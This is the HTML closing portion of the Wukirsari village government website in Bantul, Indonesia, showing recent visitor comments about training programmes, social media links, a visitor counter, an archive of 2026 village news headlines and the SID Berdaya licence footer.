						
					<li><i class="fa fa-comment"></i> Irwan sugiharto  : 
						Sangat mendukung di bukanya pelatihan untuk mening...<a href='https://wukirsari.bantulkab.go.id/first/artikel/794'>baca selengkapnya</a><br />
						<small>ditulis pada 06 Februari 2021 17:34:01 WIB</small>
						<br />
						<br />
					</li>
						
					<li><i class="fa fa-comment"></i> R SURYO MAHARTO : 
						Kapan di buka lagi pelatihan ini mohon saya bisa d...<a href='https://wukirsari.bantulkab.go.id/first/artikel/794'>baca selengkapnya</a><br />
						<small>ditulis pada 20 Januari 2021 00:13:09 WIB</small>
						<br />
						<br />
					</li>
						
					<li><i class="fa fa-comment"></i> fakharrakhapanji : 
						saya berminat mengikuti  pelatihan di bidang Tekni...<a href='https://wukirsari.bantulkab.go.id/first/artikel/794'>baca selengkapnya</a><br />
						<small>ditulis pada 16 Januari 2021 22:09:39 WIB</small>
						<br />
						<br />
					</li>
						
					<li><i class="fa fa-comment"></i> Rofiq Riatama : 
						Tempat Lahir Bantul, 02 Januari 1993
Masih mengang...<a href='https://wukirsari.bantulkab.go.id/first/artikel/794'>baca selengkapnya</a><br />
						<small>ditulis pada 09 Januari 2021 19:20:05 WIB</small>
						<br />
						<br />
					</li>
						
					<li><i class="fa fa-comment"></i> Yamtana : 
						Mohon dibantu data jumlah industri batik tulis dan...<a href='https://wukirsari.bantulkab.go.id/first/artikel/38'>baca selengkapnya</a><br />
						<small>ditulis pada 11 Februari 2019 15:06:24 WIB</small>
						<br />
						<br />
					</li>
						
					<li><i class="fa fa-comment"></i> Jun Miyamoto : 
						Maju terus Karangtalun, Wukirsari. ...<a href='https://wukirsari.bantulkab.go.id/first/artikel/398'>baca selengkapnya</a><br />
						<small>ditulis pada 09 Januari 2019 21:08:45 WIB</small>
						<br />
						<br />
					</li>
						
					<li><i class="fa fa-comment"></i> Ubay : 
						Mantab ,barokallah,,,lanjutkan..semoga mjd ladang ...<a href='https://wukirsari.bantulkab.go.id/first/artikel/341'>baca selengkapnya</a><br />
						<small>ditulis pada 24 Oktober 2018 06:27:03 WIB</small>
						<br />
						<br />
					</li>
						
					<li><i class="fa fa-comment"></i> Hamid : 
						Kreatif..  ...<a href='https://wukirsari.bantulkab.go.id/first/artikel/300'>baca selengkapnya</a><br />
						<small>ditulis pada 13 September 2018 17:27:29 WIB</small>
						<br />
						<br />
					</li>
						
					<li><i class="fa fa-comment"></i> TRAVELpah : 
						hot news of USA We n we publish all of them curren...<a href='https://wukirsari.bantulkab.go.id/first/artikel/244'>baca selengkapnya</a><br />
						<small>ditulis pada 10 September 2018 08:13:51 WIB</small>
						<br />
						<br />
					</li>
									</ul>
			</div>
		</div>
				<!-- widget SocMed -->
				<div class="box box-default">
			<div class="box-header">
				<h3 class="box-title"><i class="fa fa-globe"></i> Media Sosial</h3>
			</div>
			<div class="box-body">
				<a href="https://web.facebook.com/profile.php?id=100019857978386" target="_blank"><img src="//cdn-sid.bantulkab.go.id//assets/front/fb.png" alt="Facebook" style="width:50px;height:50px;"/></a><a href="https://twitter.com/kal_wukirsari" target="_blank"><img src="//cdn-sid.bantulkab.go.id//assets/front/twt.png" alt="Twitter" style="width:50px;height:50px;"/></a><a href="https://www.youtube.com/channel/UCWLZc1CD24hgp7fpXc9zNBA" target="_blank"><img src="//cdn-sid.bantulkab.go.id//assets/front/yb.png" alt="Youtube" style="width:50px;height:50px;"/></a><a href="https://instagram.com/kalurahan_wukirsari?igshid=1vetv47gnnz4k" target="_blank"><img src="//cdn-sid.bantulkab.go.id//assets/front/ins.png" alt="Instagram" style="width:50px;height:50px;"/></a>	
			</div>
		</div>
				<div class="box box-success">
			<div class="box-header">
				<h3 class="box-title"><i class="fa fa-bar-chart-o"></i> Statistik Kunjungan</h3>
			</div>
			<div class="box-body">
								<div id="container" align="center">
					<table cellpadding="0" cellspacing="0" class="counter">
						<tr>
							<td> Hari ini</td>
							<td><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/0.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/1.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/0.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/7.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/animasi/8.gif" align="absmiddle" /></td>
						</tr>
						<tr>
							<td valign="middle" height="20">Kemarin </td>
							<td valign="middle"><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/0.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/2.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/7.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/3.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/animasi/6.gif" align="absmiddle" /></td>
						</tr>
						<tr>
							<td valign="middle" height="20">Jumlah Pengunjung</td>
							<td valign="middle"><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/3.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/1.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/7.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/7.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/8.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/4.gif" align="absmiddle"/><img src="//cdn-sid.bantulkab.go.id//assets/images/counter/animasi/2.gif" align="absmiddle" /></td>
						</tr>
					</table>
				</div>	
			</div>
		</div>
		<!-- widget Arsip Artikel -->
		<div class="box box-primary box-solid">
			<div class="box-header">
				<h3 class="box-title"><a href="https://wukirsari.bantulkab.go.id/first/arsip"><i class="fa fa-archive"></i> Arsip Artikel</a></h3>
			</div>
			<div class="box-body">
				<ul>
										<li><a href="https://wukirsari.bantulkab.go.id/first/artikel/2222"> Selamat Hari Desa Nasional 2026 </a></li>
										<li><a href="https://wukirsari.bantulkab.go.id/first/artikel/2221">Isra Mi’raj Nabi Muhammad S.A.W </a></li>
										<li><a href="https://wukirsari.bantulkab.go.id/first/artikel/2220">Rapat Koordinasi Persiapan Penerimaan KKN Notokusumo Tahun 2026 di Kalurahan Wukirsari</a></li>
										<li><a href="https://wukirsari.bantulkab.go.id/first/artikel/2219">Lurah Wukirsari Hadiri Pagelaran Wayang Kulit Peresmian Bale Kajenarar Plencing Nogosari I</a></li>
										<li><a href="https://wukirsari.bantulkab.go.id/first/artikel/2218">Launching Sekolah Lansia GINASTEL di Padukuhan Pundung Berlangsung Meriah</a></li>
										<li><a href="https://wukirsari.bantulkab.go.id/first/artikel/2217">Lurah Wukirsari Hadiri Kirab Budaya Peresmian Kepyakan Bale Kajenar Plencing, Nogosari I</a></li>
										<li><a href="https://wukirsari.bantulkab.go.id/first/artikel/2216">Kepedulian Kalurahan Wukirsari terhadap Kesejahteraan Lansia</a></li>
									</ul>
			</div>
		</div>
		<!--widget Manual-->
				<!-- widget Google Map -->
						</div>
			</div>
			<a href="https://wukirsari.bantulkab.go.id/first/kebijakanprivasi"><span>Kebijakan Privasi</span><a/>
	<p>Website desa ini berbasis <a href="/siteman">Aplikasi Sistem Informasi Desa (SID) Berdaya</a> yang diprakarsai dan dikembangkan oleh <a target="_blank" href="http://www.combine.or.id">Combine Resource Institution</a> sejak 2009 dengan merujuk pada <a target="_blank" href="http://sid.combine.or.id/"> Lisensi SID Berdaya.</a> Isi website ini berada di bawah ketentuan yang diatur dalam Undang-Undang Republik Indonesia Nomor 14 Tahun 2008 tentang Keterbukaan Informasi Publik dan <a rel="license" href="https://creativecommons.org/licenses/by-nc-nd/4.0/">Attribution-NonCommercial-NoDerivatives 4.0 International (CC BY-NC-ND 4.0) License</a></p>
	<div id="logo"><img src="//cdn-sid.bantulkab.go.id//assets/images/sid-berdaya.png"></div>

		</div>
	</body>	
</html>